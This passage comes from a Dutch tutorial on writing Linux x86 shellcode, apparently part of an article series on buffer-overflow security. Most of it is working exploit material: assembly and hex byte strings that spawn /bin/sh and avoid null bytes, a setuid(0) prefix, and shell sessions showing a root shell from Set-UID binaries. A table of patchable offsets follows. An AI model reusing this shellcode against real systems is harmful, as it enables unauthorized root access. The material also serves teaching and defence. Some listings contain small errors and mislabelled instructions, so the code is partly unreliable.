echte kernelaanroep wordt gedaan door de interrupt
0x80
op adres 0x804d9d0 voor execve() en op
0x804d99b voor _exit(). Dit startpunt komt overeen
met verschillende systeemaanroepen, dus wordt het onderscheid gemaakt met de
registerinhoud %eax. Wat betreft execve(), heeft dit
de waarde 0x0B, terwijl _exit() de waarde
0x01 heeft.
 |
De analyse van de assembly-instructies van deze functies geeft ons de parameters die ze gebruiken:
execve() heeft verschillende parameters nodig (cf. diag
4) :
%ebx register bevat het string adres dat het uit te voeren
commando representeert, "/bin/sh" in ons voorbeeld
(0x804d9b1 : mov 0x8(%ebp),%edi
gevolgd door
0x804d9c9 : mov %edi,%ebx) ;%ecx register bevat het adres van de argumenten array
(0x804d9c2 : mov 0xc(%ebp),%ecx). Het eerste
argument moet de programmanaam zijn en we hebben niets anders nodig: een array
dat het string adres bevat "/bin/sh" en een NULL pointer zal genoeg
zijn;%edx register bevat het array adres dat het programma
representeert dat de omgeving
(0x804d9c5 : mov 0x10(%ebp),%edx) oproept. Om ons
programma eenvoudig te houden, zullen we een lege omgeving gebruiken: Dit
betekent dat een NULL pointer voldoende zal zijn._exit() functie beëindigt het proces, en geeft een
uitvoerbare code aan z'n vader (normaal gesproken een shell), die in het
%ebx register staat;Nu hebben we de "/bin/sh" string nodig, een pointer naar deze
string en een NULL pointer ( voor de argumenten, aangezien we er geen hebben
en voor de omgeving sinds we er ook daarvan geen hebben gedefinieerd). We
kunnen een mogelijke gegevens representatie zien voor de
execve() aanroep. Het bouwen van een array met een pointer naar
de /bin/sh string gevolgd door een NULL pointer, met
%ebx dat naar de string zal wijzen, %ecx dat naar
de hele array verwijst en %edx dat verwijst naar het tweede
item van de array(NULL). Dit alles is te zien in het diagram.
5.
 |
De shellcode wordt normaal gesproken ingevoegd in een kwetsbaaar
programma met behulp van een shell argument, een omgevingsvariabele
of een getypte string. Hoe dan ook, wanneer je shellcode maakt,
weet je niet welk adres deze zal gebruiken. Desalniettemin moeten we het
"/bin/sh" string adres kennen. Een trucje zorgt er voor dat we
dit kunnen krijgen.
Wanneer een subroutine wordt aangeroepen met de instructie call,
bewaart de CPU het retouradres in de stack, dat is het adres dat direct op
deze call instructie volgt (zie hierboven). Normaal gesproken is
de volgende stap het bewaren van de gegevens stack staat (vooral het
%ebp register met de push %ebp instructie). Om het
retouradres te krijgen wanneer je de subroutine start, is het voldoende om
te "on-stacken" met de instructie pop. Hierna bewaren we
natuurlijk onze "/bin/sh" string meteen na de call
instructie om onze "doe het zelf proloog" toe te staan
ons te voorzien van het benodigde string adres. Dat is:
beginning_of_shellcode:
jmp subroutine_call
subroutine:
popl %esi
...
(Shellcode itself)
...
subroutine_call:
call subroutine
/bin/sh
De subroutine is natuurlijk geen echte: of de execve()
aanroep gaat goed en het proces wordt vervangen door shell code,
of hij gaat fout en de _exit() functie beëindigt het
programma. Het %esi register geeft ons het
"/bin/sh" string adres. Daarna is het voldoende om de array op
te bouwen en deze direct na de string te implementeren: z'n eerste onderdeel
(op %esi+8, /bin/sh lengte + een null byte) bevat
de waarde van het %esi register, en z'n tweede op
%esi+12 een null adres (32 bit). De code zal er nu als volgt uit
zien:
popl %esi
movl %esi, 0x8(%esi)
movl $0x00, 0xc(%esi)
Het diagram 6 laat het gegevensgebied zien:
 |
Kwetsbare functies zijn vaak string manipulatie routines zoals
strcpy(). Om de code te implementeren in het midden
van de doelapplicatie, moet de shellcode gekopieerd worden
als string. Echter, deze kopieer routines houden op zodra ze een null
karakter tegenkomen. Daarom moet onze code geen null karakter bevatten.
Door gebruik te maken van enkele trucs, kunnen we zorgen dat we geen
null bytes schrijven. Bijvoorbeeld de volgende instructie:
movl $0x00, 0x0c(%esi)
zal vervangen worden door
xorl %eax, %eax
movl %eax, %0x0c(%esi)
Dit voorbeeld laat het gebruik van een null byte zien. Echter, de vertaling
van enkele instructies naar hexadecimale waarde kan hier enkelen van onthullen.
Bijvoorbeeld om het onderscheid te maken tussen de _exit(0)
systeemaanroep en de anderen, de %eax register waarde is 1,
zoals te zien is in 0x804d996 <_exit+6>: mov $0x1,%eax
Geconverteerd naar hexadecimale waarde wordt deze string:
b8 01 00 00 00 mov $0x1,%eaxJe moet nu z'n gebruik omzeilen. De truc is in feite om de
%eax
te initialiseren met een register waarde van 0 en deze te verhogen.
Aan de andere kant moet de "/bin/sh" string eindigen met een
null byte. We kunnen alleen schrijven tijdens het creëren van de
shellcode, maar, afhankelijk van de gebruikte mechanismen, om te
plaatsen in een programma, deze null byte hoeft niet aanwezig te zijn in
de uiteindelijke applicatie. Het is beter om er een toe te voegen op de
volgende manier:
/* movb only works on one byte */
/* this instruction is equivalent to */
/* movb %al, 0x07(%esi) */
movb %eax, 0x07(%esi)
We hebben nu alles om onze shellcode te maken:
/* shellcode4.c */
int main()
{
asm("jmp subroutine_call
subroutine:
/* Getting /bin/sh address*/
popl %esi
/* Writing it as first item in the array */
movl %esi,0x8(%esi)
/* Writing NULL as second item in the array */
xorl %eax,%eax
movl %eax,0xc(%esi)
/* Putting the null byte at the end of the string */
movb %eax,0x7(%esi)
/* execve() function */
movb $0xb,%al
/* String to execute in %ebx */
movl %esi, %ebx
/* Array arguments in %ecx */
leal 0x8(%esi),%ecx
/* Array environment in %edx */
leal 0xc(%esi),%edx
/* System-call */
int $0x80
/* Null return code */
xorl %ebx,%ebx
/* _exit() function : %eax = 1 */
movl %ebx,%eax
inc %eax
/* System-call */
int $0x80
subroutine_call:
subroutine_call
.string \"/bin/sh\"
");
}
De code wordt gecompileerd met "gcc -o shellcode4
shellcode4.c". Het commando "objdump --disassemble
shellcode4" verzekert ons dat onze binary geen null bytes meer
bevat:
08048398 <main>: 8048398: 55 pushl %ebp 8048399: 89 e5 movl %esp,%ebp 804839b: eb 1f jmp 80483bc <subroutine_call> 0804839d <subroutine>: 804839d: 5e popl %esi 804839e: 89 76 08 movl %esi,0x8(%esi) 80483a1: 31 c0 xorl %eax,%eax 80483a3: 89 46 0c movb %eax,0xc(%esi) 80483a6: 88 46 07 movb %al,0x7(%esi) 80483a9: b0 0b movb $0xb,%al 80483ab: 89 f3 movl %esi,%ebx 80483ad: 8d 4e 08 leal 0x8(%esi),%ecx 80483b0: 8d 56 0c leal 0xc(%esi),%edx 80483b3: cd 80 int $0x80 80483b5: 31 db xorl %ebx,%ebx 80483b7: 89 d8 movl %ebx,%eax 80483b9: 40 incl %eax 80483ba: cd 80 int $0x80 080483bc <subroutine_call>: 80483bc: e8 dc ff ff ff call 804839d <subroutine> 80483c1: 2f das 80483c2: 62 69 6e boundl 0x6e(%ecx),%ebp 80483c5: 2f das 80483c6: 73 68 jae 8048430 <_IO_stdin_used+0x14> 80483c8: 00 c9 addb %cl,%cl 80483ca: c3 ret 80483cb: 90 nop 80483cc: 90 nop 80483cd: 90 nop 80483ce: 90 nop 80483cf: 90 nop
De gegevens die gevonden kunnen worden na het 80483c1 adres representeert
geen instructies, maar de "/bin/sh" string karakters (in
hexadecimalen, de sequentie 2f 62 69 6e 2f 73 68 00)
en random bytes. De code bevat geen nullen, behalve het nul karakter
aan het einde van de string op 80483c8.
Laten we ons programma testen:
$ ./shellcode4 Segmentation fault (core dumped) $
Ooops! Dit geeft geen uitsluitsel. Als we een beetje nadenken, kunnen we zien
dat het geheugengebied waar de main() functie kan worden gevonden
(dus: het text gebied dat al genoemd is aan het begin van dit
artikel) alleen-lezen is. De shellcode kan dit niet veranderen. Wat
kunnen we nu doen om onze shellcode te testen?
Om het alleen lezen probleem te omzeilen, moet de shellcode
in een gegevensgebied geplaatst worden. Laten we het eens in een array
plaatsen die tot globale variabele verklaard wordt. We moeten een andere
truc toepassen om onze shellcode uit te kunnen voeren. Laten we
het main() functie retouradres dat gevonden wordt in de
stack vervangen door het adres van de array dat de shellcode bevat. Vergeet
niet dat de main functie een "standaard" routine is, aangeroepen
door delen van code dat de koppelaar (linker) toegevoegd heeft. Het retouradres
wordt overschreven zodra de karakter array twee plaatsen onder de eerste positie
in de stack wordt geschreven.
/* shellcode5.c */
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
int main()
{
int * ret;
/* +2 will behave as a 2 words offset */
/* (i.e. 8 bytes) to the top of the stack : */
/* - the first one for the reserved word for the
local variable */
/* - the second one for the saved %ebp register */
* ((int *) & ret + 2) = (int) shellcode;
return (0);
}
Nu kunnen we onze shellcode testen:
$ cc shellcode5.c -o shellcode5 $ ./shellcode5 bash$ exit $
We kunnen zelfs het shellcode5 programma draaien
met Set-UID root, en de shell die gestart is met de
gegevens die door dit programma worden uitgevoerd onder de
root identiteit controleren:
$ su Password: # chown root.root shellcode5 # chmod +s shellcode5 # exit $ ./shellcode5 bash# whoami root bash# exit $
Deze shellcode is wat beperkt (ach, het is nog niet zo slecht met zo weinig bytes!). Zo wordt ons testprogramma bijvoorbeeld:
/* shellcode5bis.c */
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
int main()
{
int * ret;
seteuid(getuid());
* ((int *) & ret + 2) = (int) shellcode;
return (0);
}
We repareren het effectieve UID van het proces naar z'n echte UID waarde, zoals
we al voorstelden in het vorige artikel. Deze keer wordt de shell
uitgevoerd zonder specifieke privileges:
$ su Password: # chown root.root shellcode5bis # chmod +s shellcode5bis # exit $ ./shellcode5bis bash# whoami pappy bash# exit $Echter, de
seteuid(getuid()) instructies zijn geen erg effectieve
bescherming. Je hoeft alleen maar de setuid(0); aanroep te
plaatsen, of een equivalent, aan het begin van shellcode om de rechten
gekoppeld te krijgen aan de initiële EUID voor een S-UID applicatie.
Deze instructiecode is:
char setuid[] =
"\x31\xc0" /* xorl %eax, %eax */
"\x31\xdb" /* xorl %ebx, %ebx */
"\xb0\x17" /* movb $0x17, %al */
"\xcd\x80";
Integreer dit in onze eerdere shellcode en ons voorbeeld wordt:
/* shellcode6.c */
char shellcode[] =
"\x31\xc0\x31\xdb\xb0\x17\xcd\x80" /* setuid(0) */
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
int main()
{
int * ret;
seteuid(getuid());
* ((int *) & ret + 2) = (int) shellcode;
return (0);
}
Laten we eens kijken hoe het werkt:
$ su Password: # chown root.root shellcode6 # chmod +s shellcode6 # exit $ ./shellcode6 bash# whoami root bash# exit $Zoals al getoond is in het laatste voorbeeld, is het mogelijk om functies toe te voegen aan shellcode, bijvoorbeeld om een directory te verlaten die door de
chroot() functie is verplicht of om een shell
op afstand te openen met behulp van een socket.
Zulke veranderingen lijken te impliceren dat je de waarde van sommige bytes in de shellcode kan aanpassen aan de manier waarop ze gebruikt worden:
eb XX |
<subroutine_call> |
XX = aantal bytes om <subroutine_call> te bereiken |
<subroutine>: |
||
5e |
popl %esi |
|
89 76 XX |
movl %esi,XX(%esi) |
XX = position van het eerste item in de argumenten array (d.w.z. het adres van het commando). Deze offset is gelijk aan het aantal karakters in het commando, inclusief '\0'. |
31 c0 |
xorl %eax,%eax |
|
89 46 XX |
movb %eax,XX(%esi) |
XX = position van het tweede item in de array, die hier een NULL waarde heeft. |
88 46 XX |
movb %al,XX(%esi) |
XX = positie van het einde van de string '\0'. |
b0 0b |
movb $0xb,%al |
|
89 f3 |
movl %esi,%ebx |
|
8d 4e XX |
leal XX(%esi),%ecx |
XX = offset om het tweede item te bereiken en het in
het %ecx register te plaatsen |
8d 56 XX |
leal XX(%esi),%edx |
XX = offset om het tweede item in de argumenten array te bereiken en het
in het %edx register te plaatsen |
cd 80 |
int $0x80 |
|
31 db |
xorl %ebx,%ebx |
|
89 d8 |
movl %ebx,%eax |
|
40 |
incl %eax |
|
cd 80 |
int $0x80 |
|
<subroutine_call>: |
||
e8 XX XX XX XX |
call <subroutine> |
Deze 4 bytes corresponderen met het aantal bytes dat de <subroutine> bereiken (negatief aantal, geschreven in klein "endian") |
We schreven een programma van ongeveer 40 byte en we kunnen ieder willekeurig extern commando draaien als root. Ons laatste voorbeeld laat enkele ideeën zien over hoe een stack "platgeslagen" kan worden. Meer details over dit mechanisme in het volgende artikel...